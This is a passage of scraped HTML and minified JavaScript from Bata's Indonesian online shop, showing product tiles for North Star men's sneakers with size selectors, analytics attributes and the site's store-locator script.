                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-tacy-force-540M_AR8892244601M.html?dwvar_540M__AR8892244601M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8892244601M_color=BLACK&amp;dwvar_540M__AR8892244601M_id_sizecode_d=080&amp;pid=540M_AR8892244601M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2023_8896224" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8896224_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-tacy-force-540M_AR8892244601M.html?dwvar_540M__AR8892244601M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8892244601M_color=BLACK&amp;dwvar_540M__AR8892244601M_id_sizecode_d=090&amp;pid=540M_AR8892244601M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2023_8896224" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8896224_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-tacy-force-540M_AR8892244601M.html?dwvar_540M__AR8892244601M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8892244601M_color=BLACK&amp;dwvar_540M__AR8892244601M_id_sizecode_d=100&amp;pid=540M_AR8892244601M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2023_8896224" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8896224_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_8896224"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8896224"
    data-name="Sepatu Sneakers Pria Tacy Force"
    data-id="540M_2023_8896224"
    data-dimension1="540M_AR8892244601M"
    data-dimension2="8896224"
    data-dimension3="540M_2023_8896224"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers modern dengan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis &amp; ikonik- itulah North Star. Alas kaki North Star dengan gaya kasual ini menawarkan fleksibilitas &amp; sangat serba guna, dengan bantalan insole yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. North Star sangat cocok untuk dipadu padankan dengan pakaian kasual sehari-hari, kemeja berwarna terang. Atau juga cocok untuk dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini."
    data-producturl="https://www.bata.com/id/sepatu-sneakers-pria-tacy-force-540M_AR8892244601M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw202fd7f1/images/tile/8896224_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8897135__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_AR8891354602M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8897135'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8897135", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8897135">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="b35a81306d1951c14ea32793e4" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-pria-rover-540M_AR8891354602M.html?dwvar_540M__AR8891354602M_color=OLIVE" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8897135" aria-label="Sepatu Sneakers Pria Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Rover"
        title="Sepatu Sneakers Pria Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3d59e256/images/tile/8897135_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Rover"
        title="Sepatu Sneakers Pria Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8897135 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8897135"
                data-name="Sepatu Sneakers Pria Rover"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sepatu-sneakers-pria-rover-540M_AR8891354602M.html?dwvar_540M__AR8891354602M_color=BEIGE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8891354602M_color=BEIGE&amp;pid=540M_AR8891354602M"
                                        data-classtorefresh="tile_540M_2022_8897135" title="Default"
                                        data-color="BEIGE" tabindex="0" role="button" aria-label="Pilih warna Default, Rp 299,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BEIGE" class="BEIGE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw67080e95/images/tile/8894135_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw67080e95/images/tile/8894135_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw67080e95/images/tile/8894135_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BEIGE" title="BEIGE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sepatu-sneakers-pria-rover-540M_AR8891354602M.html?dwvar_540M__AR8891354602M_color=OLIVE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8891354602M_color=OLIVE&amp;pid=540M_AR8891354602M"
                                        data-classtorefresh="tile_540M_2022_8897135" title="OLIVE"
                                        data-color="OLIVE" tabindex="0" role="button" aria-label="Pilih warna OLIVE, Rp 299,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="OLIVE" class="OLIVE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="OLIVE" title="OLIVE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8897135">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8897135"
        data-analytics-product-id="540M_2022_8897135"
        href="/id/sepatu-sneakers-pria-rover-540M_AR8891354602M.html?dwvar_540M__AR8891354602M_color=OLIVE"
        aria-labelledby="brand-540M_2022_8897135 product-540M_2022_8897135-name product-540M_2022_8897135-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8897135-name">
            Sepatu Sneakers Pria Rover
        </div>
        <span class="sr-only" id="product-540M_2022_8897135-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Pria Rover</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR8891354602M.html?dwvar_540M__AR8891354602M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8891354602M_color=OLIVE&amp;dwvar_540M__AR8891354602M_id_sizecode_d=050&amp;pid=540M_AR8891354602M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_8897135" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8897135_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR8891354602M.html?dwvar_540M__AR8891354602M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8891354602M_color=OLIVE&amp;dwvar_540M__AR8891354602M_id_sizecode_d=060&amp;pid=540M_AR8891354602M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_8897135" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8897135_060"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR8891354602M.html?dwvar_540M__AR8891354602M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8891354602M_color=OLIVE&amp;dwvar_540M__AR8891354602M_id_sizecode_d=070&amp;pid=540M_AR8891354602M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_8897135" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8897135_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR8891354602M.html?dwvar_540M__AR8891354602M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8891354602M_color=OLIVE&amp;dwvar_540M__AR8891354602M_id_sizecode_d=080&amp;pid=540M_AR8891354602M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_8897135" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8897135_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR8891354602M.html?dwvar_540M__AR8891354602M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8891354602M_color=OLIVE&amp;dwvar_540M__AR8891354602M_id_sizecode_d=090&amp;pid=540M_AR8891354602M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_8897135" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8897135_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8897135"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8897135"
    data-name="Sepatu Sneakers Pria Rover"
    data-id="540M_2022_8897135"
    data-dimension1="540M_AR8891354602M"
    data-dimension2="8897135"
    data-dimension3="540M_2022_8897135"
    data-price="299900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-pria-rover-540M_AR8891354602M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw379083aa/images/tile/8897135_1.jpg?sw=200&amp;sh=200"
    data-color="OLIVE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/productDetail.min.js
body_size: 37686
content:
!function(o){var a={};function i(t){var e;return(a[t]||(e=a[t]={exports:{},id:t,loaded:!1},o[t].call(e.exports,e,e.exports,i),e.loaded=!0,e)).exports}i.m=o,i.c=a,i.p="",i(0)}({0:function(t,e,o){var a=o(3),i=o(175),n=o(179);$(document).ready(function(){a(i),a(n),n.removeFromWishlistPage(),a(o(180)),a(o(181)),a(o(182)),0<$("#findInStoreButton").length&&a(o(183))})},3:function(t,e){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(e){"function"==typeof e?e():"object"===(void 0===e?"undefined":o(e))&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},93:function(t,e){function w(t){for(var e,o=$("#clickCollectHoursTemplate").children().clone(),a=$(document.createElement("p")),i=0;i<t.length;i++){n=t[i],(e=o.clone()).find(".js-day").html(n.day+":");var n=n.hours.join(", ");e.find(".js-hour").html(n),e.appendTo(a)}return a}function C(t,e,o,a){a.length?e.a2?(o.html(e.a1+"<br>"),a.html(e.a2+"<br>")):(o.html(e.a1+"<br>"),a.html("")):o.html(e.a2?e.a1+" "+e.a2+"<br>":e.a1+"<br>")}function v(t,e,o,a,i,n){var s,r,l,c,d=t.ID,i=i?i+"?storeID="+t.ID+"&distance="+t.dist+"&distanceUnit="+t.dUnit:"",u=t.phone,p=e.find(".js-storeId"),p=(p.data("store-id",d),c="f"===t.brand?(l="flagship","Flagship store"):(l=t.brand,t.brandDV),p.data("storebrand",l),r="o"===t.type?(s="original","Original store"):(s=t.type,t.typeDV),p.attr("type",s),e.find(".js-storeName")),m=e.find(".js-phoneContainer"),f=m.find(".js-storePhone"),h=e.find(".js-postalCode"),g=t.pCodePublic,v=t.hours,y=e.find(".js-storeAddress"),b=e.find(".js-storeAddress2"),p=(p.attr("href",i),p.html(t.name),t.dist&&"null"!==t.dist?t.dist+" "+t.dUnit:""),g=(e.find(".js-storeDistance").html(p),C(0,t,y,b),e.find(".js-storeCity").html(t.city?t.city+",":""),e.find(".js-storeStateCode").html(t.sCode?t.sCode+",":""),e.find(".js-storeDistrict").html(t.district?t.district+",":""),e.find(".js-storeSubdistrict").html(t.subdistrict?t.subdistrict+",":""),h.html(t.pCode),h.attr("data-public-postal-code",g||""),0<f.length&&(u&&""!==u.trim()?(m.removeClass("d-none"),f.html(u),f.attr("href","tel:"+u)):m.addClass("d-none")),"string"!=typeof v&&v?(p=w(v),e.find(".js-storeHours").html(p)):e.find(".js-storeHours").html(unescape(v||"")),t.hours?e.find(".cc-icon-hours").removeClass("d-none"):e.find(".cc-icon-hours").addClass("d-none"),n&&e.find(".storeDetails").addClass("d-none"),(o?(e.find(".js-storeDetails").removeAttr("href"),y=$("#queryStoreParam").data("template-tile"),b=document.querySelector("#"+y).content.querySelector(".js-select-clickcollect-store").getAttribute("data-url"),(h=e.find(".storeInfoButton")).addClass("js-select-clickcollect-store"),h.attr("data-url",b),h.attr("data-storeid",d),h.attr("data-title",t.name),e.find(".js-storelocator-message")):(!0===a?e.find(".js-storeTypeDisplayValue").html(c):e.find(".js-storeTypeDisplayValue").html(r),e.find(".js-storeDetails").attr("href",i),e.find(".js-clickAndCollect-message"))).remove(),e.clone());return{name:t.name,latitude:t.lat,longitude:t.long,type:s,storeBrand:l,infoWindowHtml:g.html()}}t.exports={buildCollectionPointHoursTemplate:w,buildPickupPointCard:function(t,e){var o=e.find(".js-postalCode"),a=e.find(".js-storeCity"),i=e.find(".js-storeDistanceContainer"),n=e.find(".js-storeName"),s=e.find(".js-storeAddress"),r=e.find(".js-storeAddress2"),l=e.find(".js-storeStateCode"),c=t.pCodePublic,d=t.hours,n=(n.html(t.name),t.dist&&"null"!==t.dist?(i.removeClass("d-none"),i.find(".js-storeDistance").html(t.dist+" "+t.dUnit)):i.addClass("d-none"),e.attr("data-store-id",t.ID),e.attr("data-companyname",t.name),e.attr("data-cod-allowed",t.codAllowed),e.attr("data-cod-allowed"));return $("#selectedStore").attr("data-cod-allowed",n),$(".js-selected-store-container").attr("data-cod-allowed",n),C(0,t,s,r),a.html(t.city?t.city+",":""),a.attr("data-city",t.city),o.html(t.pCode),o.attr("data-public-postal-code",c||""),l.length&&l.html(t.sCode||""),"string"!=typeof d&&d?(i=w(d,e.find(".js-storeHours")),e.find(".js-storeHours").html(i)):e.find(".js-storeHours").html(unescape(d||"")),e.clone()[0].outerHTML},showPickupPointCODAllowed:function(t,e){var o=!1===t.codAllowed?$("#storeListResults").attr("data-cod-not-allowed-message"):"",o=(e.content.querySelector(".js-store-details-number").setAttribute("data-cod-allowed",t.codAllowed),e.content.querySelector(".js-cod-allowed").textContent=o,t.codAllowed?"true":"false");e.content.querySelector(".js-goto-store").setAttribute("data-codallowed",o)},buildStoreMarkerPin:v,showStoresResults:function(t,u){var e=t.stores,p=[],m="",f=$($("#storeMarkerTemplate")[0].content.children[0]),h=$($("#storeTileTemplate")[0].content.children[0]),g=t.controllerURL;return e.forEach(function(t){var 